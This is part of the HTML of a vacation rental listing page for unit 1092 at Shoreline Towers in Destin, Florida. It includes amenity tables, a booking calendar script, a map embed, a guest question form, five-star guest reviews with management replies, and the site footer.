									<td class="al w33">Microwave</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Toaster</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Cookware</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Washer</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Dryer</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Open Kitchen</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Full Size Washer & Dryer</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								PROPERTY AMENITIES
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Fitness Center</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Sauna</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Tennis Courts</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Shuffleboard</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Basketball Goal</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Private Beach</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Bbq Grills</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Pickleball Courts</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								BEDINFO
							</th>
						</tr>

						
								<tr>
									<td class="al w33">King</td>
									<td class="al w66">1</td>
								</tr>
							
								<tr>
									<td class="al w33">Queen</td>
									<td class="al w66">1</td>
								</tr>
							
								<tr>
									<td class="al w33">Full</td>
									<td class="al w66">1</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								KITCHEN (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Dishes & Utensils</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Dishwasher</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Oven</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								ENTERTAINMENT (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">DVD Player</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Smart TV</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								GENERAL (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Internet</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Parking</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								LOCATION_TYPE (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Beach View</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Ocean View</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								ENTERTAINMENT
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Cable Tv</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Satellite Tv</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								CUSTOM
							</th>
						</tr>

						
								<tr>
									<td class="al w33">View</td>
									<td class="al w66">Gulf View</td>
								</tr>
							
								<tr>
									<td class="al w33">Walk-In Shower</td>
									<td class="al w66">Yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								AMENITY
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Internet Access</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Washer / Dryer</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								OUTSIDE (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Balcony</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								OUTDOOR
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Balcony</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								LEISURE_ACTIVITIES (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Beachcombing</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

	
</div>

	<div id="MainContainer_BookPanel" class="site-content alternating side-padded ac">
	
		<div id="book">

			<h2>
				<span class="fas fa-calendar-alt fa-sm"></span>
				Book Online
			</h2>

			

<link href="/lib/scurto-marketing/scurto-property-calendar.min.css" rel="stylesheet" type="text/css" />
<script src="/lib/scurto-marketing/scurto-property-calendar.min.js"></script>

<script>

	function bindBookingCalendarEvents() {

		var arrivalTextBoxId = "MainContainer_BookingCalendar_ArrivalText";
		var departureTextBoxId = "MainContainer_BookingCalendar_DepartureText";
		var arrivalDate = new Date($("#" + arrivalTextBoxId).val());
		var year = 2026;
		var month = 2;

		if ($("#" + arrivalTextBoxId).val() != "") {
			year = arrivalDate.getFullYear();
			month = arrivalDate.getMonth() + 1;
		}

		$(".calendar").propCalendarInit(year, month, {
			maxYear: "2026",
			maxMonth: "10",
			validArrivalDays: [0,1,2,3,4,5,6],
			bookedDates: "1/21/2026,1/22/2026,1/23/2026,1/24/2026,1/25/2026,1/26/2026,1/27/2026,1/28/2026,1/29/2026,1/30/2026,1/31/2026,2/1/2026,2/2/2026,2/3/2026,2/4/2026,2/5/2026,2/6/2026,2/7/2026,2/8/2026,2/9/2026,2/10/2026,2/11/2026,2/12/2026,2/13/2026,2/14/2026,2/15/2026,2/16/2026,2/17/2026,2/18/2026,2/19/2026,2/20/2026,2/21/2026,2/22/2026,2/23/2026,2/24/2026,2/25/2026,2/26/2026,2/27/2026,2/28/2026,3/1/2026,3/2/2026,3/3/2026,3/4/2026,3/5/2026,3/6/2026,3/7/2026,3/8/2026,3/9/2026,3/10/2026,3/11/2026,3/12/2026,3/13/2026,3/14/2026,3/15/2026,3/16/2026,3/17/2026,3/18/2026,3/19/2026,3/20/2026,4/26/2026,4/27/2026,4/28/2026,4/29/2026,4/30/2026,5/1/2026,5/2/2026,5/3/2026,5/4/2026,5/5/2026,5/6/2026,5/7/2026,5/8/2026,5/17/2026,5/18/2026,5/19/2026,5/20/2026,5/21/2026,5/31/2026,6/1/2026,6/2/2026,6/3/2026,6/4/2026,6/14/2026,6/15/2026,6/16/2026,6/17/2026,6/18/2026,6/19/2026,7/12/2026,7/13/2026,7/14/2026,7/15/2026,7/16/2026,7/17/2026,8/15/2026,8/16/2026,8/17/2026,8/18/2026,8/19/2026,8/20/2026,8/21/2026,9/12/2026,9/13/2026,9/14/2026,9/15/2026,9/16/2026,9/17/2026,9/18/2026,9/19/2026,9/20/2026,9/21/2026,9/22/2026,9/23/2026,9/24/2026,9/25/2026,9/26/2026,9/27/2026,9/28/2026,9/29/2026,9/30/2026,10/1/2026,10/2/2026,10/3/2026,10/4/2026,10/5/2026,10/6/2026,10/7/2026,10/8/2026,10/9/2026,10/10/2026,10/11/2026,10/12/2026,10/13/2026,10/14/2026,10/15/2026,10/16/2026,10/17/2026,10/18/2026,12/27/2026,12/28/2026,12/29/2026,12/30/2026,12/31/2026,1/1/2027,1/2/2027",
			departureDates: "3/21/2026,5/9/2026,5/22/2026,6/5/2026,6/20/2026,7/18/2026,8/22/2026,10/19/2026,1/3/2027",
			arrivalDates: "1/20/2026,4/25/2026,5/16/2026,5/30/2026,6/13/2026,7/11/2026,8/14/2026,9/11/2026,12/26/2026",
			nightlyRates: {},
			displayNightlyRates: false,
			targetArrivalTextbox: arrivalTextBoxId,
			targetDepartureTextbox: departureTextBoxId
		});

	}

</script>

<p>
	Please use the calendar by selecting your arrival day, then departure day.<br />
	Days marked in <span class="error-color">red</span> are unavailable.
</p>

<div id="MainContainer_BookingCalendar_ctl00">
		

		<div class="flex">

			<div class="booking-calendar flex-col padded">

				<div class="calendar">
					<div class="calendars"></div>
				</div>

				<input name="ctl00$MainContainer$BookingCalendar$ArrivalText" type="text" value="2/4/2026" id="MainContainer_BookingCalendar_ArrivalText" />
				<input name="ctl00$MainContainer$BookingCalendar$DepartureText" type="text" value="2/9/2026" id="MainContainer_BookingCalendar_DepartureText" />

			</div>

			

		</div>

		<div class="w100p bottom-margined ac">
			
		</div>

		<a onclick="$(&#39;.calendars&#39;).addClass(&#39;calendar-loading&#39;);$(&#39;.quote&#39;).addClass(&#39;quote-loading&#39;);" id="MainContainer_BookingCalendar_QuoteButton" class="button button-big" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$MainContainer$BookingCalendar$QuoteButton&#39;,&#39;&#39;)">Get Quote</a>
		
		

		<script>
			Sys.Application.add_load(bindBookingCalendarEvents);
		</script>

	
	</div>

		</div>
	
</div>

	

	



	<div id="MainContainer_MapPanel">
	
		<div id="map">

			

<iframe style="border:0;width:100%;height:500px" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCSl5QoPAZVu2rscXjZqfCcyYsp5CO5Vtg&zoom=15&q=30.385008,-86.481675"></iframe>

		</div>
	
</div>

	

	<div id="MainContainer_QuestionPanel" class="site-content alternating side-padded ac">
	
		<div id="question">

			<h2>
				<span class="fas fa-question fa-sm"></span>
				Questions
			</h2>

			<div id="MainContainer_ctl00">
		

					<div id="MainContainer_FormPanel" class="form" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContainer_SubmitButton&#39;)">
			

						<label for="MainContainer_FirstNameText">First Name</label>
						<input name="ctl00$MainContainer$FirstNameText" type="text" maxlength="25" id="MainContainer_FirstNameText" placeholder="First Name" />

						<label for="MainContainer_LastNameText">Last Name</label>
						<input name="ctl00$MainContainer$LastNameText" type="text" maxlength="25" id="MainContainer_LastNameText" placeholder="Last Name" />		

						<label for="MainContainer_EmailText">Email</label>
						<input name="ctl00$MainContainer$EmailText" type="text" maxlength="75" id="MainContainer_EmailText" placeholder="Email Address" />

						<label for="MainContainer_CommentsText">Question</label>
						<textarea name="ctl00$MainContainer$CommentsText" rows="8" cols="20" id="MainContainer_CommentsText" placeholder="Question">
</textarea>

						

<h4 class="top-margined">Human check: how many dogs are below?</h4>

<p><i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;</p>

<select name="ctl00$MainContainer$HumanCheck$IconList" id="MainContainer_HumanCheck_IconList">
				<option value="0">0</option>
				<option value="1">1</option>
				<option value="2">2</option>
				<option value="3">3</option>
				<option value="4">4</option>
				<option value="5">5</option>
				<option value="6">6</option>
				<option value="7">7</option>
				<option value="8">8</option>
				<option value="9">9</option>
				<option value="10">10</option>

			</select>

<div class="c"></div>
				
						

						<div class="c"></div>

						<a id="MainContainer_SubmitButton" class="button button-big button-cta top-margined" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$MainContainer$SubmitButton&#39;,&#39;&#39;)">Submit</a>

					
		</div>

					

				
	</div>

		</div>
	
</div>

	<div id="MainContainer_ReviewPanel" class="site-content alternating side-padded-extra ac">
	
		<div id="reviews">

			<h2>
				<span class="fas fa-comments-alt fa-sm"></span>
				Guest Reviews
			</h2>

			<h4>
				<span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5 average
			</h4>

			<hr class="margined-more" />

			

		<h3>Great October getaway</h3>
		<h5><em>by Wintzville MO</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Have been Vacationing at Shoreline Towers for many years now. We stay the whole month of October. This Init was one of the nicest we have stayed in. Clean, new furniture, comfortable beds, Nice bathrooms and you cannot beat the few!  Included beach service is a big plus. Resort is well maintained and Front office is very friendly and helpful. We have already reserved 1092 for next year!</p></p>

		<p class="small">
			Submitted on Nov 18, 2025 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Thank you so much for your wonderful review! We’re honored that you’ve been vacationing at Shoreline Towers for so many years, and we’re thrilled to hear that Unit 1092 was one of the nicest you’ve stayed in. We’re delighted you enjoyed the clean space, new furniture, comfortable beds, updated bathrooms, and of course—the unbeatable view that 1092 is known for!

We’re also happy to hear that the included beach service and the friendly, helpful front office made your stay even better. Knowing you’ve already reserved Unit 1092 for next October truly means so much to us.

We can’t wait to welcome you back next year for another fantastic month in Destin!</p></p>

	

		<hr class="margined-more" />

	

		<h3>Great views of the beach at 1092</h3>
		<h5><em>by Stanton KY</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>We really enjoyed our stay at Shoreline Towers. The views from our room were awesome. The king sized bed in the master bedroom was very comfortable. The main bathroom has an very nice shower. The only downside in the bathroom was the lights over the sinks. I am 6'3" and I hit my head several times. The 2 beds in the 2nd bedroom probably would benefit with new mattresses. They were very springy. The elevators at the condo were always very fast. We never had to wait very long. Overall we like Shoreline Towers very much and would stay again in the future.</p></p>

		<p class="small">
			Submitted on Jul 3, 2024 
			
		</p>

		

	

		<hr class="margined-more" />

	

		<h3>New Vacay Spot</h3>
		

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>We enjoyed our week there and will definitely be back!</p></p>

		<p class="small">
			Submitted on May 3, 2024 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Francisco we enjoyed having you as a guest and we look forward to your return.  You definitely picked a great unit and the views are amazing from Unit 1092.   Of course it always helps when the Owner's provide you with a complimentary beach setup..  See you soon.  Management</p></p>

	

		<hr class="margined-more" />

	

		<h3>Amazing view of the Gulf of Mexico</h3>
		<h5><em>by Tinley Park IL</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>The unit was clean, view was excellent, storage was minimal in spare bedroom.  Storage was minimal in kitchen pantry also.<br/>Exhaust fans in each of the bathrooms would have been nice.<br/></p></p>

		<p class="small">
			Submitted on Apr 1, 2024 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Deborah you picked a great unit when you picked 1092 for your vacation.  We are glad you enjoyed your stay and we hope you will come and visit us again in the near future.  Management</p></p>

	

		<hr class="margined-more" />

	

		<h3>Rooms with a view</h3>
		<h5><em>by Saginaw MI</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Nancy & I have been coming to Shoreline Towers for several years now & this condo is among the best we have been privileged to stay in. Kitchen well equipped, comfortable beds, beautiful decor & with included beach chairs & umbrella we, & our guests were provided with outstanding views from both the condo & beach. As always, Shoreline & Star staff were attentive & friendly. All great reasons for our return stay!</p></p>

		<p class="small">
			Submitted on Mar 18, 2024 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Dave and Nancy thank you for the very kinds words.   The new Owners of 1092 are working very hard to make their unit the best on the STAR Rental Program.  They appreciate any review, comments, etc. about their unit and they come often to keep it fresh and a great place for anyone's vacation.   The on-site management company is always happy to help in anyway they can and we look forward to your return in 2025.   Management

</p></p>

	

		<hr class="margined-more" />

	

		<h3>Great condo with fantastic views!</h3>
		<h5><em>by Waterloo IL</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Condo was nicely updated and had plenty of space with nice decor. Very clean and had a clear view of the beach/ocean front. I used the fitness center daily and it had a good enough selection of equipment for different workouts every day.</p></p>

		<p class="small">
			Submitted on Sep 25, 2023 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Mr. Kriete, we are so happy to hear that you enjoyed your stay in unit 1092, including the gorgeous beach view! Also, glad to hear that you found that our gym was sufficient for your workouts! Thank you and we hope to host you again in the future.

Thank you, Management</p></p>

	

		<hr class="margined-more" />

	

		<h3>Beautiful</h3>
		<h5><em>by Mount Vernon IL</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Absolutely Beautiful no more words needed</p></p>

		<p class="small">
			Submitted on Sep 10, 2023 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Thank you Mr. Hawthorns for the perfect review.  Come see us again.    Management</p></p>

	

		</div>
	
</div>

	<div id="MainContainer_VirtualTourPanel" class="modal">

		

		<div class="close" onclick="$('#MainContainer_VirtualTourPanel').fadeOut()"></div>

	</div>

	<script>

		switchTargetOnScroll(".sticky-tabs", "sticky", parseInt($(".sticky-tabs").offset().top) + parseInt($(".sticky-tabs").height() + 200));

	</script>



				<div id="fliptoRiver"></div>

				<div class="footer-container">

					<div class="quick-links">

						<h5>Quick Links</h5>

						<div class="links">

							<a href="https://www.shorelinetowers.net/" title="Home">Home</a><a href="/contact" title="Contact Us">Contact Us</a><a href="/directions" title="Directions">Directions</a><a href="/blog" title="Blog">Blog</a><a href="/guests" title="Guest Login">Guest Login</a><a href="/pages/rental-policies/" title="Rental Policies">Rental Policies</a><a href="/pages/privacy-policy/" title="Privacy Policy">Privacy Policy</a><a href="/pages/terms-of-use/" title="Terms of Use">Terms of Use</a><a href="tel:" title="(800) 767-5319">(800) 767-5319</a><a href="tel:8502690796" title="(850) 269-0796">(850) 269-0796</a>

						</div>

					</div>

					<div class="site-search">

						<h5>Site Search</h5>

						<div id="SearchPanel" class="footer-search" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;SearchLinkButton&#39;)">
	

							<input name="ctl00$SearchText" type="text" maxlength="35" id="SearchText" placeholder="Site Search" />
							<a id="SearchLinkButton" title="Search" href="javascript:__doPostBack(&#39;ctl00$SearchLinkButton&#39;,&#39;&#39;)">
								<i class="fas fa-search"></i>
							</a>

						
</div>

					</div>

					<div class="register">

						<div id="RegisterControl_EmailPanel">
	

	<h5>Signup for Deals</h5>

	<div id="RegisterControl_ctl00">
		

			

			<div id="RegisterControl_FieldPanel" class="register-form" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;RegisterControl_JoinButton&#39;)">
			

				<input name="ctl00$RegisterControl$EmailText" type="text" maxlength="50" id="RegisterControl_EmailText" class="register" placeholder="email address" />
				<a id="RegisterControl_JoinButton" class="button button-cta" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$RegisterControl$JoinButton&#39;,&#39;&#39;)">Join</a>

			
		</div>

		
	</div>


</div>

					</div>

					<div class="copyright">				

						<div class="social">

							

						</div>

						<p>
							&copy; 2026 Shoreline Towers Association Realty, Inc. · 
							900 Gulf Shore Drive, Destin, FL              32541 US · 
							Website design by Scurto Marketing
						</p>

					</div>

				</div>

				

			</div>

		</div>

		

		<div class="white-out" id="loading-modal">
			<div class="modal modal-transparent ac">			
				<h3><i class="fas fa-spinner fa-pulse fa-xs"></i> Loading</h3>
			</div>
		</div>

		<div class="white-out" id="saving-modal">
			<div class="modal modal-transparent ac">			
				<h3 class="success-color"><i class="fas fa-save fa-spin fa-xs"></i> Saving</h3>
			</div>
		</div>

		<div class="white-out" id="deleting-modal">
			<div class="modal modal-transparent ac">			
				<h3 class="error-color"><i class="fas fa-trash fa-spin fa-xs"></i> Removing</h3>
			</div>
		</div>

		<div class="white-out" id="white-out"></div>

		<div class="to-top">
			<a href="#window-top">
				<span class="fas fa-chevron-up"></span>
			</a>
		</div>

		<div class="cookie-policy">
			We use cookies to help us give you the best experience on our website.
			<span class="no-phone">
				If you continue without changing your settings, we'll assume that you are happy to receive all cookies on our website. However, if you would like to, you can change your cookie settings at any time.
			</span>
			<a href="" title="find out more">Find out more</a>. 
			<span class="close"></span>
		</div>

		<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>

		<script>

			function whiteOut() {
				$("#white-out").fadeIn();
			}

			function showStatus(statusType) {
				if ($("#" + statusType.toLowerCase() + "-modal").length) {
					$("#" + statusType.toLowerCase() + "-modal").fadeIn()
				}
			}

			$(document).ready(function () {

				$(".nav-menu-icon").click(function (e) {
					e.stopPropagation();
					$(".nav").toggleClass('active');
					$(this).toggleClass('nav-open');
				});

				$(".sub-nav").click(function (e) {
					$(this).toggleClass('sub-nav-open');
				});

				//Swipe to close nav
				var navmenu = document.getElementById("Nav");
				Hammer(navmenu).on("swiperight", function () {
					$(".nav").toggleClass('active');
					$(".nav-menu-icon").toggleClass('nav-open');
				});

				$(".nav-close.close").on("click", function () {
					$(".nav").removeClass("active");
					$(".nav-menu-icon").removeClass("nav-open");
				});

				setLoadingState("loading");
				smoothScroll(-100, 750);

				//If hero exists, change nav container
				if ($(".hero").length) {
					$(".nav-container").addClass("has-hero");
				}

				

			});

			//Show "to top" link
			switchTargetOnScroll(".to-top", "show", 700);

			//Set-up autocomplete for site search
			var tags = ['1021 - Shoreline Towers - 3 Bedroom Beachfront Condo','1033 - Shoreline Towers Beachfront Condo Free Beach Setup','1034 Shoreline Towers | Direct Beach Access and Beach Setup!','1043 Shoreline Towers Beachfront Condo Free Beach Setup','1044 Remodeled Condo – Shoreline Towers 1044 | Free Beach Setup!','1045 Shoreline Towers-Beachfront Condo Destin- Free Beach Setup','1046 - Perfect Place to Relax Shoreline Towers 1046','1051 - Shoreline Towers Beachfront Condo Free Beach Setup','1055 Shoreline Towers-Destin Condo-Beach Setup-Special 20% OFF','1056 Shoreline Towers Spacious \u0026 Charming Condo','1065 Shoreline Towers Charming Beachfront Condo-Free Beach Setup','1072 Beachfront 2-bedroom Condo Free Beach Setup','1086 Beach Condo Shoreline Towers Free Beach Setup','1092- 2 Bedroom Beach Front Condo Free Beach Setup','1094 Shoreline Towers - Winter Getaway Specials','1095 Shoreline - Bedroom Beach Front Condo Free Beach Setup','1102 Shoreline Towers Gulf Front Condo- Free Beach Setup 2026','1104 Shoreline Towers Condo - Beachfront Views Free Beach Setup','1105 Shoreline Towers Beach Front Condo - Free Beach Setup','1111 Shoreline Towers Beach Front Condo 3Bdrm Free Beach Setup','1115 Beach front Condo Shoreline Towers Free Beach Setup','1116 - Shoreline Towers Beach Side 3 Bedroom Condo','1125 Shoreline Towers Penthouse 3Bd Free Beach Set Garage Space','2021 Shoreline Towers - 3 Bdrm - 2 Bath','2026 Shoreline Towers Gulf Front Condo - Free Beach Setup','2031-Shoreline Towers Beach Vacation Condo Free Beach Setup','2033 - Shoreline Towers Beach Front Vacation Rental','2035 Free Beach Setup 2025 Season - Directly On Beach','2036 - Shoreline Towers Beachfront Condo Free Beach Setup','2042 Shoreline Towers – Gulf-View Condo with Free Beach Setup','2054 Shoreline Towers Beach Front spacious with open balcony','2056 - Beachfront 3 Bdrm Vacation Rental','2061 Shoreline Towers Spacious 3 Bedroom - Jan/Feb Specials','2063 Shoreline Towers - Beachfront Vacation Rental','2064 Shoreline Towers- Directly on the beach Free Beach Setup','2066-Shoreline Towers Free Beach Setup Gulf Front Condo','2071 Shoreline Towers Beachfront Condo Free Beach Setup','2072-Beachfront Shoreline Towers','2073 Shoreline Towers Beachfront Paradise - Newly Remodeled','2075 Shoreline Tower - Popular Choice - Free Beach Setup','2082-2Bdrm Beach Front Condo - Free Beach Setup','2084- Shoreline Tower Beach Front Condo - Free Beach Setup','2085 -  Beachfront Shoreline Towers - Free Beach Setup','2094  - Beachfront Vacation Condo Free Beach Setup','2096 Beachfront 3Bdrm Condo Free Beach Setup','2104 Free Beach Setup Shoreline Towers Stunning Condo','2111 - Shoreline Towers Unit Upgraded Condo- Free Beach Setup!','2114 Free Beach Setup - Shoreline Towers Remodeled Condo','2122 Shoreline Towers Spacious 3 - Bedroom with Free Beach Setup','2123 Shoreline Towers 2-bdrm Penthouse Free Beach Setup','3023 Shoreline Towers - Fall \u0026 Winter Monthly Rates Available','3024 Shoreline Tower Beach View Vacation Condo Free Beach Setup','3031 Beach View Rental at Shoreline Towers','3036 Free Beach Setup in 2025 Season Shoreline Towers','3042 - Shoreline Towers Beautiful Beach View','3044- Shoreline Towers - 2bdrm/2bath - Gulf View','3051 Shoreline Towers -2 Free 4-Hr Pontoon with 7+ nights','3053 Shoreline Towers Beach View Vacation Rental','3054 Shoreline Towers  - Vacation Rental','3061 - Shoreline Towers Spacious Gulf View Vacation Rental','3064 - Shoreline Towers Free Beach Setup Included!','3084- Shoreline Towers - Fall Specials - Free Beach Setup','3091 Shoreline Towers Vacation Rental','3095 Shoreline Tower 2-Bedroom Newly Renovated Free Beach Setup','3101A Shoreline Towers Beachfront Condo - Free Beach Setup','3102 - Stunning Shoreline Towers Vacation Condo','3103 - Shoreline Towers Condo Free Beach Setup','3112 - Shoreline Towers Beach Front','3114 Shoreline Towers','3116 - Shoreline Towers Beach View Vacation Rental','4-10 Shoreline Towers- Free Beach Setup','4-8 Shoreline Towers TownHome 8 - Free Beach Setup'];
			$("#SearchText").autocomplete({ source: tags, minLength: 3 });

			//Cookie Policy
			if (getCookie("CookiePolicy") !== "Accepted") {
				$(".cookie-policy").fadeIn(200);
				$(".cookie-policy").click(function () {
					setCookie("CookiePolicy", "Accepted", 365);
					$(this).hide();
				})
			}

		</script>

		<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "LodgingBusiness",
"name": "Shoreline Towers Association Realty, Inc.",
"url": "https://www.shorelinetowers.net/",
"logo": "https://www.shorelinetowers.net//images/logo.png",
"image": "https://www.shorelinetowers.net//images/company.jpg",
"priceRange": "$$",
"telephone": "+18007675319",
"description": "Shoreline Towers Destin Florida Condos are just footsteps from the sugar white beaches and emerald waters.   Can\u0027t stay 7 days!!  That\u0027s okay - select units offering 3 night stays.",
"openingHours": "MO,TU,WE,TH,FR,SA 8AM-6PM",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "+18007675319"
},
"address": {
"@type": "PostalAddress",
"streetAddress": "900 Gulf Shore Drive",
"addressLocality": "Destin",
"addressRegion": "FL             ",
"postalCode": "32541",
"addressCountry": "US"
,"name": "Shoreline Towers Association Realty, Inc."
}

}
</script>


	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6F4B898B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABhyaTjIRfR4qgzyLbXEjYow+vVm2ISoAJ1BbUH94cOcv+M5Je73K2YkRlamtjrtbJQHlnMMf3O8ZHe82im5h/[base64]/[base64]/Iw==" />
</div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]////[base64]/[base64]/wE8YSBocmVmPSJodHRwczovL3d3dy5zaG9yZWxpbmV0b3dlcnMubmV0LyIgdGl0bGU9IkhvbWUiPkhvbWU8L2E+XDxhIGhyZWY9Ii9yZW50YWxzIiB0aXRsZT0iUmVudGFscyI+UmVudGFsczwvYT5cPGEgaHJlZj0iL3NlYXJjaC8/dXNlbGFzdHNlYXJjaD1UcnVlIiB0aXRsZT0iU2VhcmNoIFJlc3VsdHMiPlNlYXJjaCBSZXN1bHRzPC9hPlw8c3Bhbj4xMDkyLSAyIEJlZHJvb20gQmVhY2ggRnJvbnQgQ29uZG8gRnJlZSBCZWFjaCBTZXR1cDwvc3Bhbj5kAgEPDxYCHwUytgUAAQAAAP////[base64]/[base64]/[base64]/[base64]/////[base64]////[base64]////8////BggAAAAHQXJyaXZhbAkJAAAAAfb////8////[base64]" /><input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" /><input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" /></form>

